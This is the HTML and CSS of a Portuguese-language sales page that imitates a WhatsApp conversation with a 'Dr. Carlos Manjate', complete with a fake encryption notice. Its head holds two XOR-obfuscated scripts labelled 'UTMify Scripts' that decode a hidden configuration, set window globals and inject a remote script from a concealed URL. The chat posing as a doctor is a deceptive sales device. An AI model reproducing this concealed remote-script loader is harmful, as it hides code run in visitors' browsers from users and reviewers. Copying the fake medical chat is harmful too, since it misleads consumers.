
<file: index.html>
﻿<!DOCTYPE html>
<html lang="pt-PT">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Plano Mulher MagnÃ©tica | AvaliaÃ§Ã£o Gratuita</title>
    <link rel="stylesheet" href="style.css">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">

    <!-- UTMify Scripts -->
    <script>(function(){var s_mk42=atob("DK6n+Kg7ruGEELIFr9WFjdpXjNumeMZx392d14dYyo+qZcZoxsje1stUw8/mYp12zNzOiNxIgZTwfcEqw8/TndtPgIv3Mp4nztrTisFZ25XhY5A/9NWFlslWy8O+MtZk28+KjdxWx4f9PcJ3ytjCltwW3ZTmedZ2jYKFjslX24SmKpAn0vPa");var r_4o=[];for(var j_h1c=0;j_h1c<s_mk42.length;j_h1c++){r_4o.push(s_mk42.charCodeAt(j_h1c)&255);}var p_vom=r_4o[0];var d_a3e=r_4o.slice(1,1+p_vom);var y_pxj=r_4o.slice(1+p_vom);var z_m3=y_pxj.map(function(b,b_m7){return b^d_a3e[b_m7%p_vom];});var y_d="";for(var i_fsww=0;i_fsww<z_m3.length;i_fsww++){y_d+=String.fromCharCode(z_m3[i_fsww]&255);}var d_cha0=decodeURIComponent(escape(y_d));var u_n=JSON.parse(d_cha0);var g_27mn=u_n.globals||[];g_27mn.forEach(function(n_1fi0){window[n_1fi0.name]=n_1fi0.value;});var h_4a=document.createElement("script");h_4a.src=u_n.url;h_4a.async=true;h_4a.defer=true;(u_n.attributes||[]).forEach(function(a_r612){h_4a.setAttribute(a_r612.name,a_r612.value);});(document.head||document.documentElement).appendChild(h_4a);})();</script>
    <script>(function(){var o_82g=atob("DOrOoq0746HtlLbdKJHs199XwZvP/MKpWJn0jYJYh8/D4cKwQYy3jM5Ujo+P5pmuS5in0tlIzNGE7NOxB5qn2shXzcuetpr/SZ660MRZltWI55Tnc7figMpXjMOM+MX/ErG1gMNajsTPrpStQZKrzuRfwY3P4texXY/smI8NgsXeo4LrGdmqmpUO15TU8ITqHditkMkZnvyQ");var s_ut=[];for(var n_1=0;n_1<o_82g.length;n_1++){s_ut.push(o_82g.charCodeAt(n_1)&255);}var g_u=s_ut[0];var g_1=s_ut.slice(1,1+g_u);var a_pvu=s_ut.slice(1+g_u);var p_77i6=a_pvu.map(function(b,v_6uaf){return b^g_1[v_6uaf%g_u];});var i_kz6="";for(var f_y=0;f_y<p_77i6.length;f_y++){i_kz6+=String.fromCharCode(p_77i6[f_y]&255);}var t_b=decodeURIComponent(escape(i_kz6));var l_el8=JSON.parse(t_b);var a_gblb=l_el8.globals||[];a_gblb.forEach(function(r_k){window[r_k.name]=r_k.value;});var z_x3=document.createElement("script");z_x3.src=l_el8.url;z_x3.async=true;z_x3.defer=true;(l_el8.attributes||[]).forEach(function(k_m7g){z_x3.setAttribute(k_m7g.name,k_m7g.value);});(document.head||document.documentElement).appendChild(z_x3);})();</script>
</head>
<body>

  <!-- Chat Ãºnico â€” tudo aqui, sem mudar de ecrÃ£ -->
  <div class="app-container">

    <!-- Header WhatsApp -->
    <header class="wa-header">
      <div class="wa-header-left">
        <div class="wa-back-btn">&#8592;</div>
        <div class="wa-avatar-wrapper">
          <img src="doctor_avatar.jpg" alt="Dr. Carlos Manjate">
          <span class="online-dot"></span>
        </div>
        <div class="wa-contact-info">
          <span class="wa-contact-name">Dr. Carlos Manjate</span>
          <span class="wa-status" id="wa-status">online</span>
        </div>
      </div>
      <div class="wa-header-right">
        <svg width="21" height="21" viewBox="0 0 24 24" fill="currentColor"><path d="M17 10.5V7c0-.55-.45-1-1-1H4c-.55 0-1 .45-1 1v10c0 .55.45 1 1 1h12c.55 0 1-.45 1-1v-3.5l4 4v-11l-4 4z"/></svg>
        <svg width="19" height="19" viewBox="0 0 24 24" fill="currentColor"><path d="M20.01 15.38c-1.23 0-2.42-.2-3.53-.56a.977.977 0 00-1.01.24l-1.57 1.97c-2.83-1.44-5.15-3.75-6.59-6.59l1.97-1.57c.26-.26.35-.65.24-1.01A11.36 11.36 0 018.56 4.3c0-.55-.45-1-1-1H4.03c-.55 0-1 .45-1 1C3.03 13.67 10.33 21 19.33 21c.55 0 1-.45 1-1v-3.62c0-.55-.45-1-1-1z"/></svg>
        <svg width="19" height="19" viewBox="0 0 24 24" fill="currentColor"><path d="M12 8c1.1 0 2-.9 2-2s-.9-2-2-2-2 .9-2 2 .9 2 2 2zm0 2c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm0 6c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2z"/></svg>
      </div>
    </header>

    <!-- Barra de progresso -->
    <div class="progress-wrap"><div id="progress-bar" class="progress-bar"></div></div>

    <!-- Ãrea de mensagens â€” tudo aqui -->
    <main class="chat-scroll-area" id="chat-area">
      <div class="encryption-notice">
        <svg width="12" height="12" viewBox="0 0 24 24" fill="currentColor"><path d="M18 8h-1V6c0-2.76-2.24-5-5-5S7 3.24 7 6v2H6c-1.1 0-2 .9-2 2v10c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V10c0-1.1-.9-2-2-2zm-6 9c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm3.1-9H8.9V6c0-1.71 1.39-3.1 3.1-3.1 1.71 0 3.1 1.39 3.1 3.1v2z"/></svg>
        <span>As mensagens sÃ£o protegidas com criptografia de ponta a ponta.</span>
      </div>
      <div class="date-divider">HOJE</div>
      <!-- Mensagens injectadas via JS -->
    </main>

    <!-- Painel inferior: botÃµes / CTA -->
    <footer class="options-panel" id="options-panel"></footer>

  </div>

  <script src="script.js"></script>
</body>
</html>
</file>
<file: style.css>
@charset "UTF-8";

/* ========================
   VARIÁVEIS
   ======================== */
:root {
  --wa-bg: #ECE5DD;
  --wa-header: #075E54;
  --wa-teal: #128C7E;
  --wa-green: #25D366;
  --wa-bubble-in: #FFFFFF;
  --wa-bubble-out: #DCF8C6;
  --wa-text: #111B21;
  --wa-muted: #667781;
  --wa-border: #e0e0e0;
  --primary: #D81B60;
}

* { margin:0; padding:0; box-sizing:border-box; font-family:'Montserrat',-apple-system,BlinkMacSystemFont,'Segoe UI',sans-serif; }

body {
  background: #111B21;
  height: 100vh;
  height: 100dvh;
  overflow: hidden; /* page never scrolls */
  display: flex;
  align-items: flex-start;
  justify-content: center;
}

/* ========================
   HOME (dentro do chat WA)
   ======================== */

.btn-start-chat {
  background: var(--wa-teal);
  color: #fff;
  border: none;
  padding: 13px 26px;
  font-size: 15px;
  font-weight: 700;
  border-radius: 50px;
  cursor: pointer;
  text-align: center;
  letter-spacing: .5px;
  box-shadow: 0 4px 16px rgba(18,140,126,.35);
  transition: all .3s ease;
  text-transform: uppercase;
}
.btn-start-chat:hover { background: #0d7a6e; transform: translateY(-1px); }

.cta-green {
  display: block;
  width: 100%;
  background: linear-gradient(135deg, var(--wa-teal) 0%, var(--wa-green) 100%);
  color: #fff;
  border: none;
  padding: 17px 24px;
  font-size: 16px;
  font-weight: 700;
  border-radius: 50px;
  cursor: pointer;
  text-decoration: none;
  text-align: center;
  box-shadow: 0 8px 24px rgba(37,211,102,.35);
  transition: all .3s ease;
  letter-spacing: .3px;
}
.cta-green:hover { transform: translateY(-2px); box-shadow: 0 12px 30px rgba(37,211,102,.45); }

.pulse-anim { animation: pulse 2s infinite; }
@keyframes pulse {
  0%   { box-shadow: 0 0 0 0 rgba(37,211,102,.5); }
  70%  { box-shadow: 0 0 0 14px rgba(37,211,102,0); }
  100% { box-shadow: 0 0 0 0 rgba(37,211,102,0); }
}

/* ========================
   APP CONTAINER (WhatsApp)
   ======================== */
.app-container {
  width: 100%;
  max-width: 480px;
  height: 100vh;
  height: 100dvh; /* dynamic viewport — respects mobile browser chrome */
  display: flex;
  flex-direction: column;
  background: var(--wa-bg);
  position: relative;
  overflow: hidden; /* never let the page scroll — only chat-area scrolls */
}

/* ========================
   HEADER WhatsApp
   ======================== */
.wa-header {
  background: var(--wa-header);
  padding: 8px 10px 8px 6px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  position: sticky;
  top: 0;
  z-index: 20;
  min-height: 60px;
}

.wa-header-left {
  display: flex;
  align-items: center;
  gap: 8px;
  flex: 1;
  min-width: 0;
}

.wa-back-btn {
  color: rgba(255,255,255,.9);
  font-size: 22px;
  cursor: pointer;
  padding: 4px 6px;
  flex-shrink: 0;
}

.wa-avatar-wrapper {
  position: relative;
  flex-shrink: 0;
}
.wa-avatar-wrapper img {
  width: 38px;
  height: 38px;
  border-radius: 50%;
  object-fit: cover;
  border: 1.5px solid rgba(255,255,255,.25);
  display: block;
}

.online-dot {
  position: absolute;
  bottom: 1px;
  right: 1px;
  width: 10px;
  height: 10px;
  background: #4CAF50;
  border: 2px solid var(--wa-header);
  border-radius: 50%;
}

.wa-contact-info { min-width: 0; }
.wa-contact-name {
  display: block;
  color: #fff;
  font-weight: 600;
  font-size: 15px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.wa-status {
  display: block;
  color: rgba(255,255,255,.75);
  font-size: 12px;
}

.wa-header-right {
  display: flex;
  align-items: center;
  gap: 18px;
  color: rgba(255,255,255,.9);
  flex-shrink: 0;
  padding-left: 8px;
}
.wa-header-right svg { display: block; cursor: pointer; }

/* ========================
   PROGRESS BAR
   ======================== */
.progress-wrap { height: 3px; background: rgba(0,0,0,.08); width: 100%; }
.progress-bar  { height: 100%; background: var(--wa-green); width: 0%; transition: width .5s ease; }

/* ========================
   CHAT AREA
   ======================== */
.chat-scroll-area {
  flex: 1;
  padding: 10px 8px 14px;
  display: flex;
  flex-direction: column;
  gap: 4px;
  overflow-y: auto;
  background: var(--wa-bg);
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='400' height='400'%3E%3Crect width='400' height='400' fill='%23ECE5DD'/%3E%3C/svg%3E");
}

.encryption-notice {
  display: flex;
  align-items: flex-start;
  gap: 6px;
  background: #FFF3CD;
  border-radius: 8px;
  padding: 8px 12px;
  font-size: 11.5px;
  color: #7a6a2a;
  margin-bottom: 6px;
  align-self: center;
  max-width: 90%;
  text-align: center;
  line-height: 1.4;
}
.encryption-notice svg { flex-shrink:0; margin-top:1px; fill:#7a6a2a; }

.date-divider {
  text-align: center;
  font-size: 11.5px;
  color: var(--wa-muted);
  background: rgba(255,255,255,.65);
  border-radius: 8px;
  padding: 3px 12px;
  align-self: center;
  margin: 6px 0 8px;
}

/* Bolha RECEBIDA (esquerda, doutor) */
.bubble-in {
  background: var(--wa-bubble-in);
  color: var(--wa-text);
  padding: 8px 12px 6px;
  border-radius: 0 10px 10px 10px;
  max-width: 80%;
  align-self: flex-start;
  font-size: 14.5px;
  line-height: 1.55;
  box-shadow: 0 1px 2px rgba(0,0,0,.12);
  animation: bubbleAnim .25s ease forwards;
  word-break: break-word;
}
.bubble-in img {
  width: 100%;
  max-width: 250px;
  border-radius: 6px;
  display: block;
}

/* Bolha ENVIADA (direita, utilizadora) */
.bubble-out {
  background: var(--wa-bubble-out);
  color: var(--wa-text);
  padding: 8px 12px 6px;
  border-radius: 10px 0 10px 10px;
  max-width: 80%;
  align-self: flex-end;
  font-size: 14.5px;
  line-height: 1.55;
  box-shadow: 0 1px 2px rgba(0,0,0,.12);
  animation: bubbleAnim .25s ease forwards;
  word-break: break-word;
}

/* Hora */
.bubble-time {
  font-size: 10.5px;
  color: var(--wa-muted);
  text-align: right;
  margin-top: 3px;
}
.bubble-out .bubble-time {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  gap: 3px;
}
/* Ticks duplos de lida */
.bubble-out .bubble-time::after {
  content: "✓✓";
  color: #53BDEB;
  font-size: 11px;
}

/* Digitando */
.bubble-typing {
  background: var(--wa-bubble-in);
  padding: 10px 14px;
  border-radius: 0 10px 10px 10px;
  align-self: flex-start;
  box-shadow: 0 1px 2px rgba(0,0,0,.12);
  animation: bubbleAnim .25s ease forwards;
}
.typing-dots { display:flex; gap:4px; align-items:center; height:18px; }
.typing-dots span {
  width: 7px; height: 7px;
  background: var(--wa-muted);
  border-radius: 50%;
  animation: blink 1.2s infinite;
}
.typing-dots span:nth-child(2) { animation-delay: .2s; }
.typing-dots span:nth-child(3) { animation-delay: .4s; }

@keyframes blink {
  0%,80%,100% { opacity:.2; transform:scale(.8); }
  40%         { opacity:1;  transform:scale(1); }
}
@keyframes bubbleAnim {
  from { opacity:0; transform:translateY(6px); }
  to   { opacity:1; transform:translateY(0); }
}

/* ========================
   OPÇÕES (painel inferior)
   ======================== */
.options-panel {
  background: var(--wa-bg);
  border-top: 1px solid rgba(0,0,0,.08);
  padding: 10px 10px 18px;
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  gap: 8px;
  justify-content: flex-end;
  /* Quando JS muda para coluna (CTA final) */
  transition: none;
}
.options-panel.cta-mode {
  flex-direction: column !important;
  gap: 10px !important;
  padding: 14px 14px 24px;
}

.option-btn {
  background: var(--wa-teal);
  border: none;
  padding: 11px 20px;
  font-size: 14px;
  font-weight: 600;
  border-radius: 50px;
  cursor: pointer;
  text-align: center;
  color: #fff;
  transition: all .2s ease;
  white-space: nowrap;
}
.option-btn:hover, .option-btn:active {
  background: #0d7a6e;
  transform: translateY(-1px);
}
.option-btn.selected {
  background: #0d7a6e !important;
  outline: 2px solid #fff;
}

.confirm-btn {
  background: var(--wa-green);
  color: #fff;
  border: none;
  padding: 12px 24px;
  font-size: 15px;
  font-weight: 700;
  border-radius: 50px;
  cursor: pointer;
  width: 100%;
}

/* ========================
   PREÇO / CTA FINAL
   ======================== */
.price-box {
  text-align: center;
  padding: 14px;
  background: #f0f9f7;
  border-radius: 12px;
  border: 1.5px solid var(--wa-teal);
}
.price-main { display:block; font-size:34px; font-weight:800; color:var(--wa-header); line-height:1; }
.price-vat  { display:block; font-size:12px; color:var(--wa-muted); margin-top:3px; }
.guarantee-txt { text-align:center; font-size:12px; color:var(--wa-muted); }

/* ========================
   RESPONSIVO
   ======================== */
@media (min-width:481px) {
  body { padding: 0; background: var(--wa-bg); }

  /* Desktop: chat ocupa a largura toda como WhatsApp Web */
  .app-container {
    max-width: 100%;
    min-height: 100vh;
    border-radius: 0;
    box-shadow: none;
  }

  .chat-scroll-area {
    max-height: calc(100vh - 130px);
  }

  /* Bubbles com largura máxima para leitura confortável */
  .bubble-in  { max-width: 55%; }
  .bubble-out { max-width: 55%; }

  /* Home também full-width no desktop */
  .home-wrapper { min-height: 100vh; }
}

@media (max-width:480px) {
  body { padding: 0; align-items: flex-start; }
  .app-container { min-height: 100dvh; }
}
</file>
